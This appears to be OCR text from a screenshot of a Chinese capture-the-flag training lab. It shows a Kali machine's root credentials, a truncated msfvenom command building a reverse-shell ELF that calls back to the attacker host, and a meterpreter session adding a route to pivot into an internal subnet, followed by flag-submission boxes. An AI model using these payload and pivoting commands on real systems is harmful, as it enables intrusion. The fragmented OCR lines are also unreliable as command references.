 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v
Ctrl+Alt+Delete
倒计时：01：25：38
延时
编辑拓扑
应用程序
位置
终端
星期四 09:24
1
主文件夹
桌面
Cknife
最近使用的
Home
桌面
视频
图片
文档
下载
音乐
回收站
+ 其他位置
SQL
root@kali: ~/桌面/
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/桌面/Cknife# msfvenom -p linux/x8
.1.1.20 LPORT=1234 -f elf > /root/msf.elf
No platform was selected, choosing Msf::Modul
No Arch selected, selecting Arch: x86 from th
No encoder or badchars specified, outputting
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@kali:~/桌面/Cknife#
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Interface  2
============
Name         : eth0
Hardware MAC : 02:c8:12:16:25:4a
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 172.10.10.101
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::c8:12ff:fe16:254a
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > run autoroute -s 172.10.10.0
oute print
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.10.10.0/255.255.255.0...
[+] Added route to 172.10.10.0/255.255.255.0 via 125.16.50.101
[*] Use the -p option to list all active routes
meterpreter > route print
[-] Unsupported command: print
meterpreter > route print
[-] Unsupported command: print
meterpreter >
项目指导
提交flag
实训任务
flag1
请输入flag
提交
13、任务13
flag1
请输入flag
提交
14、任务14
flag1
请输入flag
提交
15、任务15
flag1
请输入flag
提交
16、任务16
flag1
请输入flag
提交
17、任务17
flag1
请输入flag
提交
18、任务18